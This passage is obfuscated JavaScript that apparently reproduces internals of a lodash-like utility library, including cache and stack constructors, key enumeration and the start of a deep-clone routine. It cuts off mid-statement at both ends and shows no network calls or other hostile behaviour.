_0x54abbc['RmzCw'](_0x1bf89f,_0x1f436d,_0x4c8086);},'oEZQe':function(_0x4b6363,_0x3fa662,_0x3b8fb8,_0x203ae5){return _0x4b6363(_0x3fa662,_0x3b8fb8,_0x203ae5);},'STUwg':function(_0x234c62,_0x1be014){return _0x54abbc['Kpldg'](_0x234c62,_0x1be014);},'NTanF':function(_0x48057b,_0x499f87,_0x363b91){return _0x48057b(_0x499f87,_0x363b91);},'kpOSR':function(_0x572a00,_0x40bd5a){return _0x54abbc['Qjddj'](_0x572a00,_0x40bd5a);},'Vmsgc':function(_0x1ad884,_0x399785){return _0x54abbc['aGbsM'](_0x1ad884,_0x399785);},'rWRuj':function(_0xdb308e,_0x90b44d){return _0xdb308e===_0x90b44d;},'iigeR':function(_0x43e83b,_0x3affd2){return _0x54abbc['SsyWu'](_0x43e83b,_0x3affd2);},'dAaTf':function(_0x15cce,_0x275d7e){return _0x54abbc['jhkMl'](_0x15cce,_0x275d7e);},'qcrHD':function(_0xc1dd43,_0x50bb9c,_0x3d5243){return _0x54abbc['UfesU'](_0xc1dd43,_0x50bb9c,_0x3d5243);},'BJfvI':function(_0x5bf60a,_0x42d862,_0x38589c,_0xd41483){return _0x5bf60a(_0x42d862,_0x38589c,_0xd41483);},'RhWJS':function(_0x477a89,_0x5cc774,_0x5abcf9){return _0x54abbc['ZvCuY'](_0x477a89,_0x5cc774,_0x5abcf9);},'GoJks':function(_0x2ca57a,_0x410c5b,_0x5eab00,_0x310061){return _0x54abbc['VscGx'](_0x2ca57a,_0x410c5b,_0x5eab00,_0x310061);},'xKNmg':function(_0x3669ba,_0x398a57,_0x390bf3,_0x5d0b4a){return _0x54abbc['lJTgg'](_0x3669ba,_0x398a57,_0x390bf3,_0x5d0b4a);},'kGWmQ':function(_0x4eb6c0,_0x488306,_0x1893d5){return _0x54abbc['Toxmn'](_0x4eb6c0,_0x488306,_0x1893d5);},'zhJfN':function(_0x570393,_0x457003,_0x5eebbd){return _0x570393(_0x457003,_0x5eebbd);},'tYqth':function(_0x1624d2,_0x1a7093){return _0x54abbc['OQxtF'](_0x1624d2,_0x1a7093);},'aOfAm':function(_0x198260,_0x299505){return _0x54abbc['qEcys'](_0x198260,_0x299505);},'IYDJU':function(_0x95243b,_0x2af0b,_0x1e71b2){return _0x95243b(_0x2af0b,_0x1e71b2);},'MRdvG':function(_0x4eeb57,_0x1e898e){return _0x54abbc['tbXYF'](_0x4eeb57,_0x1e898e);},'YZEdQ':function(_0x58b11b,_0x267572){return _0x58b11b==_0x267572;},'vmlhT':function(_0x5283a8,_0x68d8ab,_0x520c1c,_0x22c361){return _0x54abbc['NPGmH'](_0x5283a8,_0x68d8ab,_0x520c1c,_0x22c361);},'lyXfv':function(_0x186163,_0x22972b,_0x1622db,_0x6b9d43){return _0x186163(_0x22972b,_0x1622db,_0x6b9d43);},'DJejQ':function(_0x288283,_0x5681aa,_0x2a1269){return _0x288283(_0x5681aa,_0x2a1269);},'JSbjM':function(_0x717b51,_0x385e92){return _0x717b51===_0x385e92;},'vYCHK':function(_0x3f0fdb,_0xb0d2c8){return _0x54abbc['AxNXq'](_0x3f0fdb,_0xb0d2c8);},'cMfvg':function(_0x3974bb,_0x3892c8,_0x584eca,_0xd9d92e,_0x42f1a3){return _0x54abbc['GvpMc'](_0x3974bb,_0x3892c8,_0x584eca,_0xd9d92e,_0x42f1a3);},'gNVtl':function(_0x5812b6,_0x4a04e8){return _0x5812b6==_0x4a04e8;},'VnkyK':function(_0x4fb061,_0x512573){return _0x4fb061(_0x512573);},'KRqBz':function(_0x4ccc4d,_0xf97e47){return _0x54abbc['PLHlA'](_0x4ccc4d,_0xf97e47);},'UTtLe':function(_0x4b2e18,_0x53405d){return _0x54abbc['cpBVg'](_0x4b2e18,_0x53405d);},'ojaRt':function(_0x5a6632,_0x330143){return _0x54abbc['dtRgU'](_0x5a6632,_0x330143);},'MRsCr':function(_0x3eeaf4,_0x188c26,_0x4c84f8,_0x1dfb82){return _0x54abbc['GQeYk'](_0x3eeaf4,_0x188c26,_0x4c84f8,_0x1dfb82);},'AvGnr':function(_0x331909,_0x31236c){return _0x331909!==_0x31236c;},'sPfkX':function(_0x131247,_0xe75c8d){return _0x54abbc['zyMZq'](_0x131247,_0xe75c8d);},'JUsnZ':function(_0x2cdbee,_0x84fe9f){return _0x54abbc['ufvnI'](_0x2cdbee,_0x84fe9f);},'omMqt':function(_0x4b434f,_0x2318ab){return _0x54abbc['YZpfl'](_0x4b434f,_0x2318ab);},'ygzwA':function(_0x17544d,_0x593cc7){return _0x54abbc['JRhLg'](_0x17544d,_0x593cc7);},'eumtl':function(_0x4c2890,_0x496a4b){return _0x4c2890(_0x496a4b);},'baDCW':function(_0xfa76b6,_0x1702b8,_0x3ed85a,_0x376069){return _0x54abbc['YVrkM'](_0xfa76b6,_0x1702b8,_0x3ed85a,_0x376069);},'yPiPJ':function(_0x3e43f0,_0x1d55fd){return _0x54abbc['nRWXp'](_0x3e43f0,_0x1d55fd);},'tfFXh':function(_0x5640aa,_0x1d1e9a,_0x4f8db9){return _0x54abbc['xiZFI'](_0x5640aa,_0x1d1e9a,_0x4f8db9);},'JfXOj':function(_0x87d807,_0x3e9d3d,_0xff94b1){return _0x87d807(_0x3e9d3d,_0xff94b1);},'uGTki':function(_0x8be038,_0x1b60d1,_0x3d700d){return _0x54abbc['yIjMk'](_0x8be038,_0x1b60d1,_0x3d700d);},'XDUJi':function(_0x13a31a,_0x26db6e){return _0x54abbc['zRFGr'](_0x13a31a,_0x26db6e);},'YNkOs':function(_0x27418c,_0x5ea345){return _0x54abbc['RSWIN'](_0x27418c,_0x5ea345);},'IiOrt':function(_0x15e263,_0xfcaf17){return _0x54abbc['FoGsd'](_0x15e263,_0xfcaf17);},'KXkTu':function(_0x22c7e8,_0x1fef91){return _0x54abbc['DwYRb'](_0x22c7e8,_0x1fef91);},'yFuVJ':function(_0x3c122f,_0x40d895){return _0x54abbc['pTloN'](_0x3c122f,_0x40d895);},'tKSZj':function(_0x56a16b,_0x4c4691){return _0x54abbc['Ywnzr'](_0x56a16b,_0x4c4691);},'ViFMH':function(_0xee3d79,_0x3c3149){return _0xee3d79===_0x3c3149;},'TAZGG':_0x54abbc['DRRuO'],'pPxBA':function(_0x5d9107,_0x1a5410){return _0x54abbc['FYSnh'](_0x5d9107,_0x1a5410);},'maCEG':function(_0xb637b3,_0x33c03e){return _0x54abbc['ydEUQ'](_0xb637b3,_0x33c03e);},'mUyjn':function(_0x36d45b,_0x2f1b1c){return _0x54abbc['cIhdC'](_0x36d45b,_0x2f1b1c);},'rJrsZ':function(_0x324f3f,_0x80ef06,_0x22d6ac,_0x49b1c8,_0x4debef){return _0x54abbc['czjpc'](_0x324f3f,_0x80ef06,_0x22d6ac,_0x49b1c8,_0x4debef);},'wkZyb':_0x54abbc['zvXYQ'],'NPfZA':function(_0x4a0d16,_0x2f686b){return _0x54abbc['ueiEQ'](_0x4a0d16,_0x2f686b);},'smKms':function(_0x4bec13,_0x23d412){return _0x54abbc['GJhYy'](_0x4bec13,_0x23d412);},'iCSPP':function(_0x3f3054,_0x7255f2){return _0x3f3054===_0x7255f2;},'KveGO':function(_0x388000,_0x393649){return _0x54abbc['IwyTS'](_0x388000,_0x393649);},'mBVhT':function(_0x3d8245,_0x27b93c){return _0x3d8245!==_0x27b93c;},'yuPir':function(_0x459312,_0x37639d){return _0x54abbc['vEHap'](_0x459312,_0x37639d);},'JDZiO':function(_0x49020b,_0x382eea){return _0x54abbc['uSowi'](_0x49020b,_0x382eea);},'fVEJx':function(_0x1cdb2b,_0x5502aa,_0x2c2f9b){return _0x54abbc['mAQkR'](_0x1cdb2b,_0x5502aa,_0x2c2f9b);},'YMGMr':function(_0x47e509,_0x5c966b){return _0x54abbc['yDjpW'](_0x47e509,_0x5c966b);},'SMiuo':function(_0xcbf2a,_0x43586a){return _0x54abbc['DmQfe'](_0xcbf2a,_0x43586a);},'oSmlV':function(_0x460bbf,_0x4fc74c){return _0x54abbc['RPslw'](_0x460bbf,_0x4fc74c);},'kzcLE':function(_0xf13b73,_0x29056b){return _0x54abbc['QxFKU'](_0xf13b73,_0x29056b);},'WvzbG':_0x54abbc['HKNSy'],'KGhRP':function(_0x1ca26e,_0x194b9f){return _0x54abbc['Yysih'](_0x1ca26e,_0x194b9f);},'qtyLu':function(_0x631e6,_0x43b0ce){return _0x54abbc['ULxNf'](_0x631e6,_0x43b0ce);},'CuRJX':function(_0x1e3f99,_0x2cc33d){return _0x54abbc['gynmE'](_0x1e3f99,_0x2cc33d);},'RKLyp':function(_0x488569,_0x388434,_0x4b06ce){return _0x54abbc['tlCdM'](_0x488569,_0x388434,_0x4b06ce);},'XmSIS':function(_0x42cf28,_0x3ee04d){return _0x54abbc['kOEPi'](_0x42cf28,_0x3ee04d);},'ivwRJ':function(_0x160894,_0x53ae24){return _0x54abbc['AnTNW'](_0x160894,_0x53ae24);},'ADYRr':_0x54abbc['atatl'],'Ebwjz':function(_0x1031ff,_0x285685){return _0x54abbc['ZxUxh'](_0x1031ff,_0x285685);},'PufQD':function(_0x86bf52,_0x555399){return _0x54abbc['DENtS'](_0x86bf52,_0x555399);},'MSMEr':function(_0xd79ec,_0x37c214){return _0x54abbc['LQNBf'](_0xd79ec,_0x37c214);},'jpRlF':function(_0x2b15c1,_0x52b81c){return _0x2b15c1(_0x52b81c);},'lGjVr':function(_0x1f2b23,_0x416952){return _0x54abbc['ydhgi'](_0x1f2b23,_0x416952);},'UXspH':function(_0x507ab5,_0x4a5048){return _0x54abbc['yyfBY'](_0x507ab5,_0x4a5048);},'KZNGd':function(_0x1c7e1e,_0xd62c8e){return _0x54abbc['HTQPI'](_0x1c7e1e,_0xd62c8e);},'Mnoqh':function(_0x4f40db,_0x1b2f6){return _0x54abbc['JszwH'](_0x4f40db,_0x1b2f6);},'yJijn':function(_0x585166,_0x56d880,_0x39e9f7){return _0x54abbc['Toxmn'](_0x585166,_0x56d880,_0x39e9f7);},'gYjUN':function(_0x228aca,_0xc4d4d){return _0x54abbc['Qjddj'](_0x228aca,_0xc4d4d);},'SaSRz':function(_0x121690,_0x6a9e8d,_0x16bfd9){return _0x54abbc['bUbAC'](_0x121690,_0x6a9e8d,_0x16bfd9);},'pLkvL':function(_0x225721,_0x7cdf82,_0x2f764f){return _0x54abbc['OihPB'](_0x225721,_0x7cdf82,_0x2f764f);},'LPfBx':function(_0x35583a,_0x228332){return _0x35583a+_0x228332;},'JCgBT':function(_0x2fc96d,_0x170521){return _0x54abbc['bLJmt'](_0x2fc96d,_0x170521);},'PXLxf':_0x54abbc['AQper'],'XEGCE':function(_0x30ed01,_0x2ecd85){return _0x30ed01>_0x2ecd85;},'WOFpy':function(_0x22007d,_0xd6d34e,_0x4e9c13){return _0x22007d(_0xd6d34e,_0x4e9c13);},'LKTsN':function(_0x12fb90,_0xa33e49){return _0x54abbc['HSCZN'](_0x12fb90,_0xa33e49);},'nkBDT':function(_0x1ad15a,_0x53fba1){return _0x1ad15a===_0x53fba1;},'uAdaY':function(_0x21d588,_0x512493){return _0x54abbc['GFWyd'](_0x21d588,_0x512493);},'YnfuJ':function(_0x15949d,_0x5094c2){return _0x54abbc['AKGXq'](_0x15949d,_0x5094c2);},'ZJHxc':function(_0x435f7f,_0x4fed08){return _0x54abbc['JVSGx'](_0x435f7f,_0x4fed08);},'mxdwy':function(_0x3d43c9,_0xfae56,_0x3a3db0,_0x5df168){return _0x3d43c9(_0xfae56,_0x3a3db0,_0x5df168);},'VUuFX':function(_0x28b424,_0x52d2f3,_0x4caf81){return _0x54abbc['ovYVF'](_0x28b424,_0x52d2f3,_0x4caf81);},'ZEdWP':function(_0x16634e,_0x31a106){return _0x54abbc['qEKtz'](_0x16634e,_0x31a106);},'GQSvI':function(_0x390332,_0x10f6cb){return _0x54abbc['LwtOn'](_0x390332,_0x10f6cb);},'nVoOQ':function(_0x150370,_0x3ca327,_0x2c8379){return _0x150370(_0x3ca327,_0x2c8379);},'NDfvL':function(_0x1a0314,_0x5a8c3b,_0x8f8b38){return _0x1a0314(_0x5a8c3b,_0x8f8b38);},'rCtqp':function(_0x9977ad,_0x166376){return _0x54abbc['LYEmp'](_0x9977ad,_0x166376);},'mXvMw':_0x54abbc['RYajX'],'AeOEt':function(_0x4f2381,_0xd9ca66){return _0x54abbc['puFoh'](_0x4f2381,_0xd9ca66);},'NxcgH':function(_0x3b3317,_0x4777fe){return _0x54abbc['UuAgd'](_0x3b3317,_0x4777fe);},'clSpA':function(_0x5ed40f,_0x536881){return _0x54abbc['TKSOe'](_0x5ed40f,_0x536881);},'DUMKt':function(_0x2f0769,_0x29d0a1){return _0x2f0769 instanceof _0x29d0a1;},'EFwQU':function(_0x385b95,_0x2f5ea4,_0x38551d){return _0x54abbc['UIGNg'](_0x385b95,_0x2f5ea4,_0x38551d);}},_0x248bfd=(_0x226d32=_0x54abbc['HzDae'](null,_0x226d32)?_0x194a43:_0x1ff9cf['defaults'](_0x194a43['Object'](),_0x226d32,_0x1ff9cf['pick'](_0x194a43,_0x1335ab)))['Array'],_0x4dfd9d=_0x226d32['Date'],_0x1a8c47=_0x226d32['Error'],_0x4f33a8=_0x226d32['Function'],_0x345950=_0x226d32['Math'],_0x124955=_0x226d32['Object'],_0x20176c=_0x226d32['RegExp'],_0x5d2eb1=_0x226d32['String'],_0x2bcc36=_0x226d32['TypeError'],_0x5307e4=_0x248bfd['prototype'],_0x475caf=_0x4f33a8['prototype'],_0x16a90f=_0x124955['prototype'],_0x2f5ca9=_0x226d32['__core-js_shared__'],_0x1d95f7=_0x475caf['toString'],_0x5c22c3=_0x16a90f['hasOwnProperty'],_0x28ccc9=0x0,_0x1eed5a=(function(){var _0x34e045=/[^.]+$/['exec'](_0x2f5ca9&&_0x2f5ca9['keys']&&_0x2f5ca9['keys']['IE_PROTO']||'');return _0x34e045?'Symbol(src)_1.'+_0x34e045:'';}()),_0x2d27d2=_0x16a90f['toString'],_0x54531f=_0x1d95f7['call'](_0x124955),_0x3cf431=_0x194a43['_'],_0x6fe52=_0x54abbc['QRMxT'](_0x20176c,'^'+_0x1d95f7['call'](_0x5c22c3)['replace'](_0x556a69,'\x5c$&')['replace'](/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,_0x54abbc['ngoiB'])+'$'),_0x253449=_0x7af3d2?_0x226d32['Buffer']:void 0x0,_0xdbd760=_0x226d32['Symbol'],_0x4c555d=_0x226d32['Uint8Array'],_0xbc4d59=_0x253449?_0x253449['allocUnsafe']:void 0x0,_0x493dd0=_0x54abbc['ovYVF'](_0x4de231,_0x124955['getPrototypeOf'],_0x124955),_0xb4789c=_0x124955['create'],_0x29f4c9=_0x16a90f['propertyIsEnumerable'],_0x2960ec=_0x5307e4['splice'],_0x44f9ed=_0xdbd760?_0xdbd760['isConcatSpreadable']:void 0x0,_0x678975=_0xdbd760?_0xdbd760['iterator']:void 0x0,_0x53d06c=_0xdbd760?_0xdbd760['toStringTag']:void 0x0,_0x29594b=(function(){try{var _0x957cee=_0x54abbc['zeWfx'](_0x518522,_0x124955,_0x54abbc['XVyjN']);return _0x54abbc['fERcI'](_0x957cee,{},'',{}),_0x957cee;}catch(_0xeb03fa){}}()),_0x535930=_0x54abbc['Pmvzs'](_0x226d32['clearTimeout'],_0x194a43['clearTimeout'])&&_0x226d32['clearTimeout'],_0x12f654=_0x4dfd9d&&_0x4dfd9d['now']!==_0x194a43['Date']['now']&&_0x4dfd9d['now'],_0x13e720=_0x226d32['setTimeout']!==_0x194a43['setTimeout']&&_0x226d32['setTimeout'],_0x5e2b5d=_0x345950['ceil'],_0xa36c30=_0x345950['floor'],_0x230281=_0x124955['getOwnPropertySymbols'],_0x1f5d1b=_0x253449?_0x253449['isBuffer']:void 0x0,_0x380ed9=_0x226d32['isFinite'],_0x842e8e=_0x5307e4['join'],_0x2f6405=_0x54abbc['pMCbZ'](_0x4de231,_0x124955['keys'],_0x124955),_0x298163=_0x345950['max'],_0x1cb769=_0x345950['min'],_0x457f0f=_0x4dfd9d['now'],_0x5ceca3=_0x226d32['parseInt'],_0x2327b6=_0x345950['random'],_0x29c06a=_0x5307e4['reverse'],_0x58b6ae=_0x518522(_0x226d32,'DataView'),_0x473c62=_0x54abbc['hyuxe'](_0x518522,_0x226d32,_0x54abbc['hqrVJ']),_0x5b5b96=_0x518522(_0x226d32,_0x54abbc['gxCBz']),_0x2a3c27=_0x54abbc['Tlpsm'](_0x518522,_0x226d32,'Set'),_0x251abd=_0x518522(_0x226d32,_0x54abbc['xbtkt']),_0x319ecb=_0x518522(_0x124955,_0x54abbc['bsfQF']),_0x505a11=_0x251abd&&new _0x251abd(),_0x1e45bb={},_0x4ce98d=_0x54abbc['paqti'](_0x5a9298,_0x58b6ae),_0x845386=_0x5a9298(_0x473c62),_0xd8f8f5=_0x54abbc['JVSGx'](_0x5a9298,_0x5b5b96),_0x481b5d=_0x54abbc['SNvZI'](_0x5a9298,_0x2a3c27),_0x552758=_0x5a9298(_0x251abd),_0x598823=_0xdbd760?_0xdbd760['prototype']:void 0x0,_0x4d5ea5=_0x598823?_0x598823['valueOf']:void 0x0,_0x595fee=_0x598823?_0x598823['toString']:void 0x0;function _0x2e2328(_0x44e1c0){if(_0x5db901(_0x44e1c0)&&!_0x572439['hDkaB'](_0x238926,_0x44e1c0)&&!_0x572439['cnQqE'](_0x44e1c0,_0x15a575)){if(_0x44e1c0 instanceof _0x3e5e9e)return _0x44e1c0;if(_0x5c22c3['call'](_0x44e1c0,_0x572439['IDTFZ']))return _0x572439['hDkaB'](_0x275654,_0x44e1c0);}return new _0x3e5e9e(_0x44e1c0);}var _0x425767=(function(){function _0xfc0eb4(){}return function(_0x3b820a){if(!_0x572439['hDkaB'](_0x30f177,_0x3b820a))return{};if(_0xb4789c)return _0x572439['hDkaB'](_0xb4789c,_0x3b820a);_0xfc0eb4['prototype']=_0x3b820a;var _0x56dc09=new _0xfc0eb4();return _0xfc0eb4['prototype']=void 0x0,_0x56dc09;};}());function _0x5c1889(){}function _0x3e5e9e(_0x206734,_0x17c898){this['__wrapped__']=_0x206734,this['__actions__']=[],this['__chain__']=!!_0x17c898,this['__index__']=0x0,this['__values__']=void 0x0;}function _0x15a575(_0x2e47f0){this['__wrapped__']=_0x2e47f0,this['__actions__']=[],this['__dir__']=0x1,this['__filtered__']=!0x1,this['__iteratees__']=[],this['__takeCount__']=0xffffffff,this['__views__']=[];}function _0x3fff22(_0x42c442){var _0xd9c71f=-0x1,_0x34d90b=_0x54abbc['HzDae'](null,_0x42c442)?0x0:_0x42c442['length'];for(this['clear']();_0x54abbc['vEHap'](++_0xd9c71f,_0x34d90b);){var _0x1f5e70=_0x42c442[_0xd9c71f];this['set'](_0x1f5e70[0x0],_0x1f5e70[0x1]);}}function _0x3e83e5(_0x361675){var _0x205a08=-0x1,_0x1dfec6=null==_0x361675?0x0:_0x361675['length'];for(this['clear']();_0x54abbc['vEHap'](++_0x205a08,_0x1dfec6);){var _0x28323e=_0x361675[_0x205a08];this['set'](_0x28323e[0x0],_0x28323e[0x1]);}}function _0xf6b9a2(_0xcabf3a){var _0x14594d=-0x1,_0x14b7e1=_0x572439['QHfQQ'](null,_0xcabf3a)?0x0:_0xcabf3a['length'];for(this['clear']();_0x572439['qISUy'](++_0x14594d,_0x14b7e1);){var _0x1564c4=_0xcabf3a[_0x14594d];this['set'](_0x1564c4[0x0],_0x1564c4[0x1]);}}function _0x2bbce0(_0x573a88){var _0x589e52=-0x1,_0x595773=_0x54abbc['AskIq'](null,_0x573a88)?0x0:_0x573a88['length'];for(this['__data__']=new _0xf6b9a2();_0x54abbc['cfIBu'](++_0x589e52,_0x595773);)this['add'](_0x573a88[_0x589e52]);}function _0x38d15d(_0xc165b0){var _0x49736f=this['__data__']=new _0x3e83e5(_0xc165b0);this['size']=_0x49736f['size'];}function _0x4316e8(_0x4f97c1,_0x37f517){var _0x313580=_0x572439['LGpoG'](_0x238926,_0x4f97c1),_0x14c7bd=!_0x313580&&_0xf11f63(_0x4f97c1),_0x420b13=_0x572439['bGCNp'](!_0x313580,!_0x14c7bd)&&_0x572439['hDkaB'](_0x3f70b2,_0x4f97c1),_0x25b805=_0x572439['xhXCp'](!_0x313580,!_0x14c7bd)&&!_0x420b13&&_0x17f53e(_0x4f97c1),_0x5867cb=_0x313580||_0x14c7bd||_0x420b13||_0x25b805,_0x1179ed=_0x5867cb?_0x572439['vgkny'](_0x4a7a49,_0x4f97c1['length'],_0x5d2eb1):[],_0x544546=_0x1179ed['length'];for(var _0x2c75cf in _0x4f97c1)!_0x37f517&&!_0x5c22c3['call'](_0x4f97c1,_0x2c75cf)||_0x5867cb&&(_0x572439['gGBrU'](_0x572439['nRXBs'],_0x2c75cf)||_0x420b13&&(_0x572439['AXIRf']==_0x2c75cf||_0x572439['IgxXf']('parent',_0x2c75cf))||_0x25b805&&(_0x572439['bCRGC'](_0x572439['EDdeQ'],_0x2c75cf)||_0x572439['XFXzI']==_0x2c75cf||_0x572439['bCRGC'](_0x572439['JEauR'],_0x2c75cf))||_0x572439['vgkny'](_0x5037f7,_0x2c75cf,_0x544546))||_0x1179ed['push'](_0x2c75cf);return _0x1179ed;}function _0x4617fc(_0x41b4ea){var _0x44415a=_0x41b4ea['length'];return _0x44415a?_0x41b4ea[_0x54abbc['eErnp'](_0x1abdc6,0x0,_0x54abbc['eHLAJ'](_0x44415a,0x1))]:void 0x0;}function _0xb05318(_0x5ee7b8,_0x49b1cd){return _0x59c4f4(_0x54abbc['vCdtu'](_0x5145bf,_0x5ee7b8),_0x54abbc['lJTgg'](_0x4b8c72,_0x49b1cd,0x0,_0x5ee7b8['length']));}function _0x298362(_0x7f54c){return _0x572439['hDkaB'](_0x59c4f4,_0x572439['jRLih'](_0x5145bf,_0x7f54c));}function _0x59152f(_0x1bee09,_0x277fe2,_0x38c470){(_0x54abbc['DseRw'](void 0x0,_0x38c470)&&!_0x343fac(_0x1bee09[_0x277fe2],_0x38c470)||_0x54abbc['uipqY'](void 0x0,_0x38c470)&&!(_0x277fe2 in _0x1bee09))&&_0x54abbc['odCCc'](_0x500a1c,_0x1bee09,_0x277fe2,_0x38c470);}function _0x2f9562(_0x31685c,_0x1be628,_0x456f1c){var _0x2888a7=_0x31685c[_0x1be628];_0x5c22c3['call'](_0x31685c,_0x1be628)&&_0x572439['vgkny'](_0x343fac,_0x2888a7,_0x456f1c)&&(_0x572439['LGiQn'](void 0x0,_0x456f1c)||_0x572439['knABb'](_0x1be628,_0x31685c))||_0x500a1c(_0x31685c,_0x1be628,_0x456f1c);}function _0x429f43(_0x2a4f31,_0x2e5e54){for(var _0xda7323=_0x2a4f31['length'];_0xda7323--;)if(_0x54abbc['gwKcG'](_0x343fac,_0x2a4f31[_0xda7323][0x0],_0x2e5e54))return _0xda7323;return-0x1;}function _0x276653(_0x455f61,_0x2af82f,_0xd284bd,_0x145f9e){return _0x54abbc['eErnp'](_0x59ec8e,_0x455f61,function(_0x55fb19,_0x351c28,_0x4e3bce){_0x572439['hzhnd'](_0x2af82f,_0x145f9e,_0x55fb19,_0x572439['DjuJx'](_0xd284bd,_0x55fb19),_0x4e3bce);}),_0x145f9e;}function _0x77c71c(_0x5e0504,_0x6de6eb){return _0x5e0504&&_0x572439['mjyGO'](_0xfae2c9,_0x6de6eb,_0x572439['DjuJx'](_0x3ea693,_0x6de6eb),_0x5e0504);}function _0x500a1c(_0x95ee7f,_0x4d4ba6,_0x3771c9){'__proto__'==_0x4d4ba6&&_0x29594b?_0x29594b(_0x95ee7f,_0x4d4ba6,{'configurable':!0x0,'enumerable':!0x0,'value':_0x3771c9,'writable':!0x0}):_0x95ee7f[_0x4d4ba6]=_0x3771c9;}function _0x23d638(_0x4e0250,_0xfc8699){for(var _0x3ff2f2=-0x1,_0x4e59ae=_0xfc8699['length'],_0x55307b=_0x54abbc['NLVYG'](_0x248bfd,_0x4e59ae),_0x2c9a13=null==_0x4e0250;_0x54abbc['YyOzG'](++_0x3ff2f2,_0x4e59ae);)_0x55307b[_0x3ff2f2]=_0x2c9a13?void 0x0:_0x23bfa7(_0x4e0250,_0xfc8699[_0x3ff2f2]);return _0x55307b;}function _0x4b8c72(_0x9abe86,_0x127b2e,_0x4f6a18){return _0x572439['PYaoI'](_0x9abe86,_0x9abe86)&&(_0x572439['MgWjB'](void 0x0,_0x4f6a18)&&(_0x9abe86=_0x9abe86<=_0x4f6a18?_0x9abe86:_0x4f6a18),_0x572439['MgWjB'](void 0x0,_0x127b2e)&&(_0x9abe86=_0x572439['CDyXQ'](_0x9abe86,_0x127b2e)?_0x9abe86:_0x127b2e)),_0x9abe86;}function _0x219b73(_0x4b1da5,_0x113e1a,_0x16a98c,_0x1f97f3,_0x205b5e,_0x54827b){var _0x5d28f9=_0x54abbc['apcLp']['split']('|'),_0x42a9ac=0x0;while(!![]){switch(_0x5d28f9[_0x42a9ac++]){case'0':return _0x54abbc['zeWfx'](_0x4cb912,_0x54abbc['KFRoH'](_0xbf1b04,_0x4b1da5),function(_0x1b4a76,_0x20bd49){_0xbf1b04&&(_0x1b4a76=_0x4b1da5[_0x20bd49=_0x1b4a76]),_0x2fb15a['XffPp'](_0x2f9562,_0x2229a2,_0x20bd49,_0x2fb15a['BmCRT'](_0x219b73,_0x1b4a76,_0x113e1a,_0x16a98c,_0x20bd49,_0x4b1da5,_0x54827b));}),_0x2229a2;case'1':var _0x5527c2=_0x54827b['get'](_0x4b1da5);continue;case'2':if(_0x5527c2)return _0x5527c2;continue;case'3':_0x54827b||(_0x54827b=new _0x38d15d());continue;case'4':var _0xbf1b04=_0xde1100?void 0x0:(_0x195dbf?_0x2484e4?_0x2a0610:_0x30fd53:_0x2484e4?_0x2a1062:_0x3ea693)(_0x4b1da5);continue;case'5':if(!_0x54abbc['qEKtz'](_0x30f177,_0x4b1da5))return _0x4b1da5;continue;case'6':var _0x2fb15a={'XffPp':function(_0x23df50,_0x55ca9c,_0x46715c,_0x13ad34){return _0x54abbc['KLEjq'](_0x23df50,_0x55ca9c,_0x46715c,_0x13ad34);},'TiLat':function(_0x5dd5a8,_0x5ed661){return _0x54abbc['nDUmq'](_0x5dd5a8,_0x5ed661);},'YUXpe':function(_0x58e34f,_0x28a041,_0x251dff,_0x501383){return _0x54abbc['DsmGn'](_0x58e34f,_0x28a041,_0x251dff,_0x501383);},'KJZym':function(_0x4d44ee,_0x8e2fde,_0x5e324a,_0x31628f,_0x5030d4,_0x540cd6,_0x9d8ae0){return _0x4d44ee(_0x8e2fde,_0x5e324a,_0x31628f,_0x5030d4,_0x540cd6,_0x9d8ae0);},'BmCRT':function(_0x58406a,_0x40a708,_0x1120b3,_0x391ba1,_0x4f374e,_0x412cdf,_0x27d5b9){return _0x58406a(_0x40a708,_0x1120b3,_0x391ba1,_0x4f374e,_0x412cdf,_0x27d5b9);}};continue;case'7':var _0xde1100=_0x54abbc['ggSrp'](_0x238926,_0x4b1da5);continue;case'8':if(_0xde1100){if(_0x2229a2=function(_0x34923b){var _0xa12fa5=_0x34923b['length'],_0x2fcf58=new _0x34923b['constructor'](_0xa12fa5);return _0xa12fa5&&_0x572439['bCRGC']('string',typeof _0x34923b[0x0])&&_0x5c22c3['call'](_0x34923b,_0x572439['hoebi'])&&(_0x2fcf58['index']=_0x34923b['index'],_0x2fcf58['input']=_0x34923b['input']),_0x2fcf58;}(_0x4b1da5),!_0x45f95d)return _0x54abbc['gwKcG'](_0x5145bf,_0x4b1da5,_0x2229a2);}else{var _0x2050a6=_0x4c017a(_0x4b1da5),_0x5858f3=_0x54abbc['XLfTY'](_0x2050a6,_0x1454a3)||_0x2050a6==_0x188fb7;if(_0x54abbc['FQenr'](_0x3f70b2,_0x4b1da5))return _0x3da646(_0x4b1da5,_0x45f95d);if(_0x2050a6==_0x1635b8||_0x54abbc['FJOiX'](_0x2050a6,_0x43b1eb)||_0x54abbc['glgFI'](_0x5858f3,!_0x205b5e)){if(_0x2229a2=_0x54abbc['ZmebI'](_0x2484e4,_0x5858f3)?{}:_0x54abbc['DHvJX'](_0x4f361f,_0x4b1da5),!_0x45f95d)return _0x2484e4?function(_0x5d7f0f,_0x437078){return _0x2fb15a['XffPp'](_0xfae2c9,_0x5d7f0f,_0x2fb15a['TiLat'](_0x50fe65,_0x5d7f0f),_0x437078);}(_0x4b1da5,function(_0x2bab26,_0x3a9d81){return _0x2bab26&&_0xfae2c9(_0x3a9d81,_0x572439['gkQCR'](_0x2a1062,_0x3a9d81),_0x2bab26);}(_0x2229a2,_0x4b1da5)):function(_0x5a8873,_0xdd500b){return _0x2fb15a['YUXpe'](_0xfae2c9,_0x5a8873,_0x54a402(_0x5a8873),_0xdd500b);}(_0x4b1da5,_0x54abbc['kixzd'](_0x77c71c,_0x2229a2,_0x4b1da5));}else{if(!_0x290c8a[_0x2050a6])return _0x205b5e?_0x4b1da5:{};_0x2229a2=function(_0x5471b5,_0x3d22cc,_0x30fb80){var _0x4f7a52=_0x5471b5['constructor'];switch(_0x3d22cc){case _0x12454f:return _0x572439['DjuJx'](_0x4c178f,_0x5471b5);case _0x1fcbee:case _0x536423:return new _0x4f7a52(+_0x5471b5);case _0x101ef2:return function(_0x2d1ee8,_0x26edca){var _0x122e32=_0x26edca?_0x4c178f(_0x2d1ee8['buffer']):_0x2d1ee8['buffer'];return new _0x2d1ee8['constructor'](_0x122e32,_0x2d1ee8['byteOffset'],_0x2d1ee8['byteLength']);}(_0x5471b5,_0x30fb80);case _0x15ddb9:case _0xe3dc26:case _0x12636c:case _0x4060d4:case _0x27c0d5:case _0x39dc6a:case _0x572439['Zvhvm']:case _0x3cf268:case _0x305e9a:return 